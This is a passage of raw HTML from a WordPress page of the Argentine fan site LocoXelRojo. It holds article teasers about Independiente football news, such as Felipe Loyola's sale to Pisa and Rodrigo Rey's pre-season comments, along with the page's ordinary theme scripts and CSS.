                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696a190864615_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696a190864615" ><script>var block_td_uid_14_696a190864615 = new tdBlock();
block_td_uid_14_696a190864615.id = "td_uid_14_696a190864615";
block_td_uid_14_696a190864615.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696a190864615_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696a190864615_rand","tdc_css_class_style":"td_uid_14_696a190864615_rand_style"}';
block_td_uid_14_696a190864615.td_column_number = "1";
block_td_uid_14_696a190864615.block_type = "td_block_21";
block_td_uid_14_696a190864615.post_count = "3";
block_td_uid_14_696a190864615.found_posts = "30";
block_td_uid_14_696a190864615.header_color = "#";
block_td_uid_14_696a190864615.ajax_pagination_infinite_stop = "";
block_td_uid_14_696a190864615.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_14_696a190864615);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696a190864615 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" class="td-image-wrap" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-150x150.jpg" alt="rodrigo-rey-independiente-2025" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;">Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:25:57+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Rey, capitán y referente, habló en medio de la pretemporada sobre el objetivo grupal de Independiente.

El Rojo se prepara en Uruguay para el...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" class="td-image-wrap" title="Oferta formal desde Italia por Loyola, ¿se va?"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-150x150.jpg" alt="loyola-gol-independiente-copa-sudamericana" title="Oferta formal desde Italia por Loyola, ¿se va?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" title="Oferta formal desde Italia por Loyola, ¿se va?">Oferta formal desde Italia por Loyola, ¿se va?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:22:07+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente recibió una oferta formal por Felipe Loyola. Un club europeo viene a la cargar con todo por el Chileno.

Pipe es uno de los...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/acuerdo-de-palabra-con-pisa-por-la-venta-de-loyola/" rel="bookmark" class="td-image-wrap" title="Acuerdo de palabra con Pisa por la venta de Loyola"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-150x150.jpg" alt="loyola-felipe-independiente-2025" title="Acuerdo de palabra con Pisa por la venta de Loyola"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/acuerdo-de-palabra-con-pisa-por-la-venta-de-loyola/" rel="bookmark" title="Acuerdo de palabra con Pisa por la venta de Loyola">Acuerdo de palabra con Pisa por la venta de Loyola</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T23:33:31+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/acuerdo-de-palabra-con-pisa-por-la-venta-de-loyola/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente alcanzó un acuerdo de palabra con el Pisa de Italia por la venta de Felipe Loyola. Mirá los detalles.

Pipe está transitando, muy probablemente,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-sobre-su-salida-es-un-paso-que-doy-con-muchas-ganas/" rel="bookmark" class="td-image-wrap" title="Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-festejo-gol-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-festejo-gol-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-festejo-gol-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="loyola-festejo-gol-independiente" title="Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-sobre-su-salida-es-un-paso-que-doy-con-muchas-ganas/" rel="bookmark" title="Loyola, sobre su salida: &#8220;Es un paso que doy con muchas ganas&#8221;">Loyola, sobre su salida: &#8220;Es un paso que doy con muchas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T23:31:41+00:00" >15 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" class="td-image-wrap" title="Loyola recordó su mejor y peor momento en Independiente"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="felipe-loyola-santiago-montiel-Independiente" title="Loyola recordó su mejor y peor momento en Independiente"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" title="Loyola recordó su mejor y peor momento en Independiente">Loyola recordó su mejor y peor momento en Independiente</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:51:42+00:00" >15 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" class="td-image-wrap" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="rodrigo-rey-independiente-2025" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;">Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:25:57+00:00" >15 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696a1908988f9
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
